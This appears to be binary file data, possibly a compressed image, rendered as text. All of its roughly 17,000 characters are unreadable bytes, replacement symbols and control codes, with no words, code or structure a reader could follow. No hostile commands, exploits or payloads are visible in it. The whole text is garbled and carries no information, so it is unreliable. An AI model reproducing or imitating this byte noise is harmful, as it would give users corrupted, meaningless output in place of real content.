�� �8 ƠDv��p	}`v�P��h���^׈=�2@�� ���!P����{��m�D�`������ʮ����`��)z��y��9|��	\`%e`�����H��w]��|'�@�[�`@�`�@��j�	�0d��F�Tj�$;�FЮ�@����Gꮿ�����r�:P\ H�m��	:Io�6���lZ��׃~WoA�  
� 
E�~;
������k�B�k�
��Y۫�p�"+������^+��y��hv 	��	�P��`]�@}p	� ��y�A���{	F���{�EZ�M�����+��@q��)��+�<�<�!˼X*��h�l��P]�	�v���2P�����=���m�[��{�� 
$��`@�l������ ��˫�:��+8��л��K�����4ع}� G�zy�]ʐ��&���s��m����x� �P���Dʛ[������ʮ}��P� M���+��	�������{�����[��2`�P����]ppP�]@�Pٚ���p� �XL�K��KF@(���P
������^�m�蹫��Ɠ�Ó+�8|�|*��l�X�
���J��Ȓ�t���]`�<�	;�A�ŅɾaL��@ʵK��Y��k`��-<����7�	`�<
�@�����{��y,�#���̫h�`� @�	��pW��`��*��Ⱥs�m��ɟ쾵� $ ΠP���EP5����eP�$@˴`���<����<|�;���K�\+ćz	ȹE ��� f�8��������X\�]|	��Tơ��j0ͧ`�	�PÄ��*�3�M@�����2��Y��{\ςl���#j�:pyfp�m�˔Ki��z���џ�ъ��]�n�`@\P���ۃ�� M`��Z����om����Ͽ��[Ԃ��Ũ��J�L�{������<\�m������2Э�0�˵^ܜ!`��١��n���<��l�&ͫ�����ة�������͞l�M���э��n���	��Kȑ��0��0F���L���� �߸��3��>��1�����2Б�أ��Զ�z���ۼ����(����
l`�н��$�lС'A`��FP�),�6>�3��z���9����L����ُF~��}ޟ�ތ��8������P
] �&����&��/n�0�J���k��m���7��ϋ�b�KI�r���z չ�ͻ�ѥ�����۠-�m���'����>�.��`�/�9n� �=��;�ϓ��@.������i�O��d�ɗ��睷L��N��Q^�`������4ij1�/����� ��e^��~���*�`�s��^۠����a|�{��ߌ������ٮ����ЉN��9���`A�*���8����������\�2�O9�O	تȁӊ���yʋ�������`�	/���|��y�2��0n�}	� ��ݾ�^��N�̞��ӍZ�q����n͵���ɼ��:����l���l��0
�;̹�yE��i`���d>�3~�Y�֛���^�������Φ7���������أ��!�	�`�����+M��B���+���c>�,��9���N̩=��.�3��6o�|��~��<��>_�X��d��!�	�@�����j�C_����� $���Y�V�Z������/� ��`���?�h��l��������E���ި��	�p������	���߮h ����.�~��{����Y{�?���?�Aw�z~՘�?�=�����`�2����?�	.d���C��,X(`�*Z�dh|`�"����0R��ɑ2T��@`K��`�|�G��9/=@��Ã�?^⠇�%#$,��S�H��%���aN�j�:�kT�RA�Du��&�������T9����]�;9�X@���/eRVS�.#�����XFcT�۴���N�@5g�|��%]XE��TT����AiҤQ�(kT�YT���S���pe�����ɕ3�7�"�Q��o�I���(Uj�~��K�,i�ig��>���/S�M�r���>�!�5U�ujT\�2Z�JJ�IHʈ&�ه�Q��M%0���2T��>
I#�ē�0���1eb,E�Xܩ&�6���K.1*����*6�H��5P�C>؊�6��*K�
_8T�bi�.:��ʼ*q� 0R)��\�����N��P��%�ؼ�ŜtZO���J����Ѫ&(�G.h´ K�J,��SAq�.��!u��0�rS�ƹa��%�p��aȔ,EV/�lFXi�3=j\���=�G�h#[t#I#K��4��4B*{�#a.�@c6V���4�t[������:�n�=F�iL�TwMvK���9���z�"�[A4��p+ ��O�\p����>�P,2�!�)�Q����l��v��I�9^Q��@��a
quU�\��cn����ʗ>�b;��h0b�W�ib�=�-VW�PTb6��l�јc�=�����,S�O�ޘf
����s��ڻ��ל�OW\�D0�Be��a�
�@���+�u�GO���k�v<PU2�����2BSQ��9�9�i���<�>�4AQ)�Oli��n�-��Q;��/���N0��x�q��ǯ>i���#T2w��B�d������_���j�����h9��r�;5�OQ���׿�@�cđ��Ɖ�:��Td$)��� �����y�yL�>�����/:r�,�$�x��	��P邤I�ҖR�e����rq����D$��n4�����&3��p����^l��W�58\$�4��O����5�����0���+����&��M����s�����er�"�Y���z�fD��䨂�+��  � !(E�`�\���QF"B��,�?�YJ���1f�eWC��"��Ȁh1
Tdsl��~����k)��W����,��:�+t!��(l���|��޿���eJj��&�W� �����&nlxڄs,���^� > G7���tu��4�m��"#��P�G�Y��h�/$�	����"�K��]j����/*�A�rR�s�﹕R��#�Ο_AE�쐟�����a�Q%~���( ���C���D(2�IҮ@K�]	�w<�ю;��h�8BqK6�q~<1�aP�H�~���������ƴ�Ӟ*O>j�LeJ�"@�
E��z)e{�����K��oo>2B"��R]�%H���IW ���*UJ����;�f�[�cۖ�Ci�|{�'9����f)�m'T][P\UoYi~���=��*m�&Bw�̶PK�*ی�#-:�*z����������L���*�O�1�ӆ2s|�UQMY���_p�魟�J4YɣSOSZ-�/;��|�6~���=jbzUZ�!���e��Դ���NݛIo\�ԧ�#�A�GOn�ۇ�F:Zv/�8ˡ�G  ��6��2�c�6�W	�~wY_x���V|9�����t��UnܚG
v/+JpH�	��	��q�D#m4��^���VQ9��c�=|�
���%-�j�%^Y,f�2���&��:(4�1���� �fE���8C�q��g)XeL��ʹ�t�p��xI��
<ss�ap�AV4�ġBk����?B��F���n����\�:����cvl���̧�[�#֔dE��X�j�il���w@.׏�u������[i��Jm���'���SĂn{1�����u0�ִ���9��$,B�j�5�;,�%���p�Kke��-��?G|o�-%q5s��)l�z�.�$�z�@�'w�%��s7��`�Tx�ם��k��#ӘБ&פ����| ����_ sB�6r�y-]�N|���r��gJ�g)����GM���T�TN�;���'�N��ob�k�p��,��շ�\a<�a�� }G�N����mY<�yo9�9Q�z�#�4��i��]O:���l�A������Vq�2�f�1b������.�������������677��˯*���F��}w)������{�7����/���K?��/����V���6�m�%__3���C���=53? ���s9����K��K=��#a7D:j<ً<T��j�?�ٽ���ӻ�?ჹ���S@�K����)������"���6l:jҼ��@�����#A@@�;=l��ӹ����ӹ�sB%����(����>�>��J @	��?!<�+�\s4���c�t���+����R�&H�}�BM�1�#8-@	�B��<1B"D���:�:�([BJ���K�����|�m��>A�#@�BzC4�L�5��r=7�%9�(�сZ���۽=�@��ý�D ��ዹE�;Bֲ���
F� �/8F���ۃ�L��m�C�E��M�;�C��" �PHCDCDt?���YE����>g̽�5L��-�.�¾C]$D�G#t8���k�Kk��ˑ�jǃ�5/��i��j�{�M�m,A����LÛ�C�<G�;i���&mS����C���M�<��D}�:Ux!�8D�tB*�/�D���
�iF��D��D?lI��� �En�F~��_|3���t�C�2+(���̋Fn����k��z؄�I�B�I6��`�I�����c\
C�J�����G���@��N�Ǌ$ËG��%�����.
ةk�K��E���Z�Bk,��|���Axʶl�t>$L�[�~�;ȼ<��G-�A�DJND�3K]��n4A���T�Ւ�*T����������<�伾� ��Kl�L����LqT<��I�cG���Ji�-˖lN|�M���o�I5���"��Z
.���i�N�$��LɆ�E����l�\DK^�G�܂�T�꼕IL���<�ʨ���;p[Ϥ�ǥ$���M��&�/���������tЦ�OZ�P��K��ˈ����M��L�|���#O��CSQ�����G�D���M�U���NHK�4D�ˣ8:H�6 E��3I� �,8^8�j\mN�� �:�<���;!Q �D�R���.}Q#��E��2]ҳ���П����J�$ [!9.Y�����dI@t9��O��\�M�9��������D2:�O;�P1��kdN���Tzz�����߱,���Pu���O>��;�B��:	 S�,S3���[�6��������RF-����j��T�To�K�#  ����a�\NjE+,Rʄ�#�P=�B�W�[�������\��zG�l�֌�;��mMX=�A��Y�5���X�R�5�r^�S/-Xx5X���ɄF�ѩ\�׊�V���"5հ����X	�;��>%ْUTX��X#�Qy�āS9s����Q�K��X�MɁ[H�=TuZlN.��R=ڼ�>\Zk`�Y8���3 !�d � ,    � �  � �ihƌYq�Hg!j�lؠf�[3�!��.\G�@��I�h3�-�q�R`˖�h��s̔1@y��)�4iͦq����SiҨI+W��7jXcM�J�  �� ZٳА�MGN$�jp�DCݻv��ݥ�����������3gϘ	$�,Ai��H��b,i*1�"RH�Ϟ?�F���ȓ�a�tD���Sl��I�&P�S~
�Y;�nݢM;����o� G�z55�+t���u���D^��"��=��wf~w��={�?<�_y�3�PРA풽�U6�`uNK&��I -��i,���j�A�NX�v�M���O7�ӈ�0N�7rPM�sVňEM'ue�X],eA�\p�'�z�7X]!��{~���}O�7�2��ǌ~����Q���y�f��Z8gr��ge2��J�@rMK`ۆS��[nAu�gn[��S3�q㍡�!���1:��s�]�>؝v�i�BqJ�y����A���^{��*����Vb��e���
q��#XYQӌ6mĠ�%ed�F��R4G ��8K ����S,����[���x�M90~c�tX�B�t��8�:�h�[(��A�ڥ)�[�0�9�˩��5�¯M3Ǫ�a�1�3�h�V�J� g��d��,$B0�O6��HtH!�R�@El9U;�;IN�*Zn��B�v�R3)d�Z��w(@�)Cᙗ��ψ�d֦���_���V2V�3͘͘z	u�ջV��&G����J'��QK�E����4��#KЁ���q�K�V[�;�4Ɗ�(�D�V�Uu�]�#d���dy��A�<Xz������e��`+�K3T.�{��A���k)�9PA��D��rNk&��&Hlr	j.���b���C xЁG?0�Ӵ����\��s��#�WI�\d�L�4m3�v���O I��p-T�yB����g<�>ΐ�\A��B����*E�wH𮤁s�G�@�� �%�IAIIGbx�`�G�	r�',`� >_��U�:�l	|B�mrS�ٔ�6��s�)�L
+�۟T��E�G(��	���L`;�뤤@�%	0���\p�!����3r��ߡ� 3�9*�E/��@��7Pӑ��cz���d�a
���&?�1��@u�@��Ѓ�MK�L�M��Qt�R��
4��Eo�Aj(T��֟ �?YK�5p���Oz��\�'��P��pX����h�8� �i�7#�f�2*��ƗlPwy#�)9	�Α1S\�?��Z���`aA�C  �d�՗�:�	g:�+��Wv.F���rt�B\��fl3��5	ZPU�I��\Ӛ	 �KP�N�|̣6u�Ǵ���h�*������0X#���ߨ<�h�@ "�X���"`����P^���� �)��e����e���HQ��F���[BE�ȟ`�����ff��b^)U�=��4� L�����D @����R,V��c�t��r��K��)�+���O]
<^d.y���A24�H��D�>�"X���rP'��26m���vB�1hnFW��7�h?t���;/3��]�T�f�e���0�e��49S`"y��3�����N-���m�Q�༒b�@<���6`�x��+��
��B����tm����A�@ a0 ?` r�C)��Z�Z���VI��b΋�&��(�-�r�0-�� �-{�#g<6��i�Ё�h����M :�  8�n3 s*y��ó���h�Q1�'�*|ކ@���mMQo4:�%��x��:�NK`*��@R(�p"����l"<�dZ8	5�B�iȲ�ɑ�������oKT��*�嬁S��@A�t��Ҕf�MSm<���-�[�8`u}a�2��0sl��8�3����ߙӜ)<G��" &���U�w�I�"ERcu������t�c� �#L�!��:�=0b����ى}= ��Xt?���P��_�mX+Ϫ���9�iS�X�Ӿf:;� 	n �� ���O2��X�;�.b�D[4&���P��|�DX�aS��
���o[�����	��iX"���%����Ŋ�D�3<�7jŉ�l���c9��_��*�-�G=W$,�g���y���v��	�|>�������L���g>���m���ꎽ�Ӧ�f�� ĳ=�'�aST�
��z7�=|n@c���Zqr�!�H%p���@sp��rR���G�-a����zW��#y���e	g��U2��'�vh��H���fp6�fC�:�@Ā��z70�`K�`�Z�n �r��t����i��u�i��"�� t �6pp	 �jP�5P�D@�S�R�8[P'5Qd'WV�d�d�Ax�Ex�1�tl�x�^%�X�!9�Wp��#U�$H f��@dhL��pi��!�6�G�n��Z#4H�u��{$�o�ް3@c0�@�P3 Jw�?� p�@�v5�g�C��-�H �pyuu�`��"�7<�eĤZ��)�a/��_� 6P`Wp�*&�X� +�@ O�d���@ P����`nY�z�t:%+��4^�`�����hZ7���u̐t���ؠ�,�1	��=5��7���0j�B�����Pk�
Y���t�Ur̰t)dhd!g1 g z�����PD�F�"A�5ƔLǤ@Ϩ����x��fg��n?e6�� X! a�{&V����p�1=0'p�T�pp9�P5�j���iX�DP��( 4s3TpRz�(���3��G�t�<�H�F�6  603  ~� \�����F��r
�@Y���Ș�(d���Y7���!�691��n�H#�B捌V��H|���O�P��<��L g909`�H��D�"&�>pn�D�C9�"�$XO�BO�tf㖶�yI[�H[���W�h���6��g1:;�����H�Op
d�*I�@+u ���k����0���
� �8�;�فP�&�'V���V�P �� M��e��vW� ��9p	��=`��@-p+��/�"±t���t�#�գ�Hu�a[H[6�7 Ar+�L빘O@�搌q8f�$��� MҔ��h�^���x,)t/�;U�G��6����xu��b�XB��8�"�ej  ��m�����ΐ���9��nw# ��f8�r�uPk��K����М�!��Fu�a�����_r�f�wq+`����@�؞��*X:G*�r�A�
򀟫ǟ���iHb��B�
�5n=�S��K�o$֠sJ�ޠ�5!.@���µm�ͦ���d��@3`*68�9��W!�t2!�B#��D
� ��hcy)��#<��Ns5��ۀ�9�ϰQ��mפ	 G�G�@�p
Ќ,����7�7`���U�}v%��X��A��bs�BY�G�u0� �7]|zdPd \��1�m��)�@v��I�p�b���P���� @�3 �����1�+d���oA ����_.�	{˱{������[G�5�`G��~�A�	C ���0�C���۲���p���6ѐn<�jٍ]W|>;��{�$�` �V �� ӐLp���`L ΀���m��π�FR�=  2�"�s<�������z��-T aa�b���C��[��{�蛾�{��� �[���נ ��zİz�@�В�:�����
�I��?�[���0�S�H� �0��V41��L�@@#�3�p
H�c}Z�1�� 9��CF>�Ӱ�}9�A����,�h����
���#ԡ��������L��MLO,�Q<�V����zk������� =�+�*˲i(�,���چ���B)d�BU��Tx��pi�!7A���`#@VPcT�G� �|zU*��` 9�j?h 3 ��A�B���+��B�齗�������˲<˴\˶,˄����`l�2�&�{�i��ĺ�,�����Q��v�ǹ�� �  �j�3����`	5� �IWIj��	� p��=>�h��A�Z�~9�p��s[)j�?H �R�x�˷��
���������&h�Ś�,k���ќ˟�7�0�>��ЌCw94�"��6 � `p�L-h��9 ��	  3 �!D��;�~��_A��9�Q)�������ڐ ���`}˹L�^L��k�����-��I�ihĚ��)�n�B�s ��;G�}�~�C��w��  ��g�(p�f �S�`�ġ�p.<~c8XP���ڣ����b�#��@�)��^D�G�1r��ֶ=�c��}����ٟ�!����:��]�b��z��0���ڠ�`NT T���� g��x@	�������0��9@�. (�!8x��{�KʤL/�c)�^����@ �7xu���	��
������꛾��Hj�B��Ɲ����y��
r��j��w�0��̢76PJ"R s��
�&@]�>�cD`}��p�B~[��{�o��ѽ��45��)�l��vg ;��\���&���=7̈ܛk����i|� �,�p^=�!<�6p����.u���e��HP���$=pfA����T^������DN��ΐx-�
�`����9P�`��^���� ���/ۥ`Z��{�hܽO�}� �Î ,5�<A�ɠ���g�ǀ& �#P���"(Gy�X��9��KnE[�4��d_����̕F$�=��`�Pj�f��h :F�����꫆�$�?7�k��mƾ�&Q I+aCbG�
���;A
@[3��������˛��ђ!��b'�G��H�E����!���7�{ ط�H]"��`�9З-�m5`+ ��H�������z�捴�e����=fr�tC��� Ѡ� �0��' �P�8�����?a8>850z�%��$)a����K�6�HP�� g��N�Lp�L�x` +�  �p����a �+�.����`^h"B 	� �����q�h�<25� `��-�G��u�V� ����'���¼H���. G�4J�E�c��d�$d�d�Zu�&��"�& gD����W�Y�|� r(��51��Q���E�5f�1�Œ+�&L��nܸ(Q��N;�b"@ $�M�7u���'M0�v���I�X2�G�h XXb�D�U&,2�y�cJ�)Xz�I�e	76�š��ZjޠI�&m�]fҤ�i&��_�44��Y`Å	�9��"XD�x���#&1j��p+2<�`P-é��U[$R��b��p� ����y�&;HG լ)d7N��|�B�y�/}�X��ƷF��(��X9�Ç�3_�`��uʖ�l@ck�[ݻ�����W�߿�1̰f�q�T� $~@��� �20�� "�c
 � @�nQe53
b�8��C@8�	T �%v�Q�pd*�7���9���%�ر� f�.),��!� -�G� b�C0`�Vz(`:�J����A�X䲯.��S�����
k���B�O�� F�`�B,>�b����>��YD#�_��'�S�!�V�D�,����bR� �sS.��x�M7�r3n�[g�)��&hD��X��*�Xc�h��2 ���Z��\"�
���o���p��O�r��@�����ef�������F��D:L�`�`��3��`!"|����PS��� ���%��W��Jڱ��`�ue!}�evZ���bT���j�b�� $�5���%\4���)l��$�
�!'�p���k����K?l���@�4�g�1�m�}P5D�A
&�% &r8Ks0�d�%�H������`a�CVdC����Q7�3ל嗘K����r�@v׬��v��jHڼ��c��h�2��iz]u�pxB����eʶ������ls�1�Q� 
 B�G>���r=�c\���k_-�{�0�8GC�$�b&���X(F7�G9����f��܀NR�P� ua`��`����Z�6��V��Zgz���I-䀆��q���eO{*L�
d���O��!����=�Fz����!o ��23�L=�*�.Է��o��
< �#�������6k<�m4�Fۨ� rL��|5�3(�
dX X"aȎȰ��@�^J��2 ,A�g8�Z`�����AZڢ�%@�"�x�{=���W4�A ��x� �@!p4�#xD F��ܢ�{1��q\15V` �Ă @a�Xu�{���fm̸9p�FK�Ms4�8\k	�@�2� A <` XP��d�dW�	�58T�1� Wh�p���`� �~�C��	�yR�4/g����rp�\�D`)�n����� ����Lej�
&��1�A�ĨMQ�9�x���d*ۨ�6����;� j �#|#Z`A��լ!�`Q+��;W�Ajp�0�1@C�����u����\�x���l^�{<S�R�d0 �#?T�9MQ����k�A�nP��(��Mji�8G��Q�q��m��8��M*Ѝo��,��W�O+<"fm?GP�X�ndhD#b  $lc���+ �0     ��l8c��$(�y��(G��ސ�5 �[��W#8�2�tm�(�>t��	d�ޔ�T�z�¯5l��
�.-ְZ֡�M� +_}C.(�FDhdȊVr��l�(x��$lW�ϕ�w� (�.Cшƺ��孷���$l��Jm4b��8,�,gY�Z�ǖ��e±��?�P��5B�d	Q���5���c54i�R��ٰp6��b��+V�`�(��h]o�\l ��x���ow���.��c�:���3�� q�y9|�*��^| ������/{׹޲��| �%8s�ެFmur�u���*���n�+��
�u�y�X49�1�d ��nw�^L� x��$���q(/3�ѧ����בe<�2�K��+�1��(�2����^�y��(�L [��P�6=>�l���"����x�-zt9V�g�C�ޅ.40�jsZ��@BtC����BG����if�[<��`dp�E^�hoU�C�*9��e >�` ��:��	�|d�� D ��,+��l��O@�����f���ln�Q��~6�G�h`����9�6p��-�`��?����[6� &M�v~��wҙ�ݿ|W���&�JXj�����WX�7�l�H^5��P�G� �hx?"�v��]����);"����������<��@6G"r�(�#9B4ȑ �  ���\�5h$؅�H�������c�=�4��>i�� �C�9�K��×I�7f��}�:#�1�q�x��WK�&�)��#��� Ep��Ȳ,Яx�7��J��`���C#�n"<�S�虆l��A�.�8BN��8@��c�{�#@h�1D�x(��t��bBd:�"��4�:s����R���+8���s+& �% A��2� �3�,�>d��#��|��p���3���������0�X?��A��Ak¿ �K#@O��.�<v�?+@h '2X�4�! �)Z$ s0�A�(	<�º��58�1�a� ���5�C�<�;¡�7(5(JJ��Y��T��Ap�D0n㳕�B���m�,��'Ѐ+�|! 4��Ëy�����[�C5|�X�3�
D�����79|2 �F��~p���<A=$�<�d���hT� x���G��J� o�D�G`�h�p�(?c�"�rp��2�v�GU�ϫ1��UDi@��%t�t���u�.L��*��"�W+��Ӻ�!F����f<�jP���Ð0�7���k��h�Ƙ�F��F�� YP�vhn��y�l8�����[�׋�X��ǐ��{ÆP����Gt���E��3r�7\���:�[%�ò�E�{�}�ȱ�7(���H�T��$��Ȳ�L�y��A�@�AJ��{P���8�lο�K@�"��r��
�3�η4uۆX���ǡ;J�t&�9�S7�Jt�Lt�2�`r��ehG\�����Z�@U:C�8H �5��d��~`��^�;^�5g������s -��spD�A�T �KmN��q$�u��tؤt��r�N�7س1��}�E � w��' /T��j�j@��L2t`�u��[ܷpx�Tc2�SH9\�ex�g�Ͷ��\F�lдò��M_3J��8��-(�oH�lr�-ї4Q���3��+�������<�G�=�::Eu������"=Rt��' �+ ��Rs �A���:�l�W����j` <H,���H��M��2M>±ox�o��-���TN4:Qx�-V�k�f��o�h��
+��o ����z���tO��K=TiP�XcO#��#�Gz��-��X[#�=�1yM���E��=Z,���E�L�Y��ʈ�lЌSf��]�Mj�rh�sH�kԂ�i��wX�%Vb5V�S��{Ѐo����Sx���6�,R"uϨ�'0l����1N�B��%>�V$]̄�5xjh@2tth�2�Pm����`KL���u��ӈ�����j�P��*�ohU�^o� b�Sa��aY���E֐s��h�r�1����np���j� #M������K��O��I#TmU�"�Yg��aj�t�x�E湗zP~��q  X)��!���]�m�~�ڝ]7��,�P3%���jP�fP[-�{��! L�<Qk�غ�[�,V>���!r p����3��rP��:ˇ�<�t�J���C��,D�|�T#�YZ$�h�� �h�<�!t�$T�ϳ�t�R� ��%���s˶l�X->��"x`�\d�4 �4(���DV�}�k0�Ea:�i�^AkE�ڌo� L��W۷�EW�VXʃU�.�Bw\�se\ƍ �ER�Ӡ�rJZ\Z5,�����W�t�- P�׍`�c;X]�߭� Nj0U��-�`oH^qP�_�[9�c�}���k`�i�[��r؞��3Ay��]�ƅ���<خ�N%��5�@�H�Ei����v�% F����N�(RźjR}���u��k���2������,[A�%���>`�
H�4��Xd����cdFf���`�b(�s��M� <`���q0�n6�s��v빙�fBE$v�p�P�Inܨ���$�%u�b6T%����l=9�-EH<�gȈ��M7�)���HV� ���aU� @J�*��7QY�[p���d�[gF��Ts�Yi���8di���JmH��EW�m��}����;�3�|H Lpg�̵d+�����X|�P{S��q5�Q�Q=HS�s�}�8R�7ز8A�	� �]Z�� ��%� �ko�f>ыPf���`�	�fl�@K?X�r�̌ﴱpgƵ�I.�S��j&�=�f\u��InO�i�ꐂOhv(�zQ�$3e�B]'�1-�b,P_@k��˂��|����[���·�%� ��ca�v�@�7���u`f:n^���wp�e��b�2xl<�����v�lI]�SЀŞ����U�vІsC���e�% �Gȃ�{#੫������mU ]�ם�W�凾 [β	Mk/����na�����Va��e�[��A�$Vs�ۛ���D!�ޙ�,E�j�u����jȃL��t38�v��Ά�s��Ԇ�` �dm��7)��|�R8,�m85���q�H,˃�5��L�~xh,S��ko8[��Q!f�я���t;�FnZIbEi^dM��r��zm�tm? m�5����꫿�g�N ����֤�
��Q�jg�:ĐmQ�@V�O\�p.Nsqв���W=��p�4�9D����[Po�k����A_f� �o�KQ��q����8���rp��B�h�r# $V��`\tmO�l`Bɶ�I���9�@�I&C���Ҁm�OtEpl�J��ӽ0/�1/s�5(��HE�`�B�],� �2�,@�lS�i ����v�7��d�d~�m��bu ��[ ����W��+����uƄo��j�oM�.)�m\0�C8�Ȇ�~+�rd��GR`,�;{�g Ef�p8�<臋�x�tVNh��Xy�~�
��`�p�ې݈��^e��{x�s+BN��+�Qlxtg�5�"+��v�!W\i_�J7u�M��J� i(ҲQ�+����sh�v������+]U���7�f@ 0s4O��EK�ݹ�s6��΂�&�c���I�H�0`ekP�j�k�Ub=���� `�j�1�r@���%0���v��xt���&	 p 4 q� t|��A�N۴i�=kF��� ���fҞihƬY˗2�1{�l��e�vڌ��Y3��Ia�� �`�w�_��\ܒ�4˅��^�ꕐV�bǊR�F�p7����w� (���k׭��)���뻼
�MÆ hHl�00@�ʷiʹE�vB��l�,Zܜ�3 $�Ԡ�!D�|ڡ3�,ZPi6Zո" �6��@)�%�g�ho&|���ȗߜL.�<"02�E��b]�������Ǔ7[�E8b� ����5k
�)�+ί_~���O���|H�3А  g� 7Լ43�0
�@�D�A�L!��Znyl�L4-AS��]n��@;qD�[L.�8�K��t�3�y�4�!�0�H6���T�B���B��i�O>�7��XTP���1_�Y_~]�u�~u^��
�`� 8
R�@t���7�T69ߔ
;�PD��K��0��b�9S�3�䶍3Ҩ�5�|`9 ��3y� ;)�H\M�5�M�)��2�i�B 1�!��8%/PAE�?�ԁ�ul�l?dj��,P�6�Hi��5�3�_����[�3�5C��D1������1�CXTQ6QC 6��3O8|i�r��)B(���.O8@�HC�6LC�L0 �I�ɱL����LJ1�qB��bN�%xƒ"01H=ce�l/c5��[���v�zehAL䖛�\s���~c���S�Ϙ���T�8$��K"�a��ӔS�Y����h%ơ��%j������sM��lE+0A#D�/��N����<q�9���2A)G r�@S�ҡ#�"�z0���UY:���fb��PRn��S���N~[�3������`�H9H���.���W\�3�0�3�0�!"GC�q���C�0����8�(�q�`�0#�-#"�x�8���LC�FÆ:��DH��\ f�$�<[&4a>��,qx�YL��V�0j��k Ґ�q�INv�OW$q�m78 $���
T��F4�E�O�� t+�7��l�6�_bl@�=� 	��nv�5l.� 
:&M1��C i�	xF�Щbpl A��U�����6l�i��"�R	O�ɰ$��.���jd��%Ҡ�L���j��u�wtm�z�� 1PHca����À����� �
D�٘�%XЭ�ŀ��4PP�j�㌛A�nTd)g 	<�`4���0 (]k�P�elP$ ���-���0G�I� D@Q��IM�0*���Z�h��
���T�-�P�`�袧wm�.7�A1Ra�VA�`3�DX!!u��l�nd�}3���y0j@�9cΈ�V�3h�Dh9s�fV�ж����E�`
e"%8k	� (��3��UJ���4�q5@��+�~%(���!\ �0�DHiJo�@��x���C�l����;ޡ}�T�HE1 	H����b���
܀����u@c�.3d���~���E�g�+��h��`����w�#Wh+�{���N�.v� �LhB�+`3b�1��p�8B�p��l+Lyp!�_���
4<ǚ(�U�CN�k���ҵ�Q��08ۍ&����
,�)p0�90E9����+�5y�9t��jD��%N������q�c�:��m4� 1x���t0 x L�%\
�=�L�0�a-3D��q'��%�pX�ECOXQVxܰ�7(-h.���¦ ��z��}�SȂ����,F��o˴�MeϘb'e4G,�[�$u�����g��g�8Q#|B�!�p�<��Y�JX+̵�� r �AJ��h 1w��r�B�9i�6!Y`���Aدb1���%�;0���岃=Ba��Gg�; �**���hXQ��qE�Ԥ6�Ҽ�7o_�FhCu88�R�����,���&P��M�a�+�A��א�(�����a���2��`8� �B�A7��f7q�t&]��w @�>6�1�Ġ��18C#��nذ��n4�L�L����4����� ԯ�D�AR�� 8{u(� a���p���4!�F@�A��&D�x��@�Kh�j  �c�k�´�-�1�����5�q �i�npvA
>��������x3h*��� �v��w5�ތ�� 	3(P�-#��Za <�XC�`.�c\���zmMV0X`ɝ�B�d�+p�"`8�-`[��~P�t���զ���"�w�	���<3]Bd
 4�0��lX}Ͼ8ZEZD,U����ᛊ�S�1�d  �IDD0��)��@�@�� Ё��] ��)� �M��`A�]����yE�m�{���y����_L����Q[�х�X����
�5��`GDT@7@Ѯ�V�N4PjH����ս!piC8���M�tG �6�`+A�+�@Z��Tܬe@Ƒ��H�d �}_�AEn����?�����}��@����B�Շ��KW�+b�,a,f� 2B���� 5|OqXF0�1NpH����ؼ�֥i�n �]y�# !��+d�|A	t� ��	��
�A	��e �I�dC��$�W�&i�VH� $��,�������ݒ��ɀu�\���=�9��40HB$L0t�.FFH�7@�4 c�Q�g�ۉ%@�a�%������@h�C�r��\��\c	|A7\�� ����Y�L:$ǈF���t�$b"<Z�<��P�TR���UN� �KH��A��T���v0�:���X� �,�L�7X�F
]m�V��
��^��R�C^&�M]���ݘ-@@�.��B�@�U	���(���8�@#0��Q��#D��0 S�W�T�f��#���k&�>6��1��K`�G<����� 4 ��@Z
@+�7`�5J9��\�
3��J���I����nh�AdxƀdC���4B5~�c���7��ZAAcY\���#qJ�2ApY_^T�����%�L�k�X%�����>4��u�W܇��������) ;Dã$�x
 ��A+@4|5�M9���8'4
���I�Xg���<�6@׵S&9�^[��`c	����g
��!�@f� �x�A�   X�t4�x[�C aX���a���R��U�.h�@*D(�pM~����A�L@,` 0��s��C���� ���T@6<
4d��(�N48�؍>D�Av�C8D�,�JjU�A�:��U@���c�	��@A�J�	@�
ԁA F�p&Pe����@���EE$k?�<F�V<k�!!x@ �ζȩkʦh$a�}�K_�-C*��=�$Ă@7p;t��&��x2A����C9�虠�xi6���x�Ty$Y99C�Ub��;��)��� ��  A��������A ��!���u&�ei���0A��.����B>8˕8/��jF�>+EmK���,�����&�H���;X^}܅?L�|M* �g��)�A�L��*D��h4�	`XT@:�����5����tH���䆈QFe,�
��
4�
��*�$Ʈ�۹����6�	h�	� ��.T�� c|������Ϧ&��8����>��$�m��bAT��������@1��or��!0���)��f\�@#� d����O��3�HM|�I��I�6qП��X�F�2l;4�Y���  T�
�����&��� ��,� ��@0�!�9K��i�V�S��?�N��iT.����  � �R���D���G]X�V@ $��׺B1 �&�xC9Ж�$*؆ ��	LÙ�E�����a"���Ӧխ����N�C4P^�L������jXZi�7D�	l��z����Zȁ�����|�˚�dI͎�꾗,Txa	U"� h$,��������.A��A|(@-�BW�-@� �TA��dB�7��lI�
 �ƀ�B:���̀��� ���;D�>�pҦ�p46��QZb�]��(����}�� �o�	H�ɶ �2���pf����\����"k�B�T,0D�s5�)D����,���`�����'� <@ ��=p;Hr�z�!h��)h8 L�V +7�Q�  ��� `� P�b�,ӲI��C�N�
�D4d #�AZ����=���gX�7Ư'>�7�/x�Q�1��H��E�S�BKx� :%T(������PA�@��#���B=u1�Ղ��
�ȅ*��%�9�@&x��������J�A4� 0�4��_'*�Dظ�H��NH#A�5N�@ i�2��/:�@#l��
�Wd���@W33���B��-��k��  KAX�C ��B����R��	e�T@�@#0@�QA��S���>�b��,�	���B#�T@t�
�^���@ ��d�_w�� �*��t$9iL�>%���7�d���2xn�N@�����*������@O�1�9� �B��H4�w��И��f?d�]05���A�� ��@�AѾ.�@$��5�B-XCf��L@�@t�)�!��@�B:XBȬm�g����|�|��b����k7聞�إC<AJD�w�X[TX��@��4���@�(�Hn i+x��#h�7��
�5��w � H� #`�	���F j���a�PaA-,Ғ�������a��^Vgp(�����L@1\Cn�i��hBd�!x�	Ăd4x:��*8��X��@| ��B�zyÞ�ip�p�D��̈^�L��̏��n�
0�2kA��hW���0B|���;ȁ)�qgV��	|@���@
�A��Xl�.��m{�e��o��C�Ú�ˀ�b״���\V�@#B,-�����P�~�8�_����\�1����m�ܦ* ����	X��,�����z
y���r��Q�Ā����je. 4Ln�Qxq䎬	��aAu�gɲBL�v�� A�A���	 A�!0�-�Ex��v\�\����В\�������3I�ܓ���@���A���]��@
�4� ���0�pր�����T�{]ymj�t-�(#�\�&/i#|���D�X 8Za�
,�M��+)�5B�}���#�D8~�l�Ax�(�%��?ȁUA�X�L�,��" 02 ���� $^��D9K��DE��֮)��P�Cw��M����	@��٠$ (Θ0�	+5�d`�C@pH�9ӀgM�v�t֌3$� �����N���� ЎǗZK,(QB���bV�p�39|1h����dy���<"�\�_`B�|}����g��!��{�P2�E�!
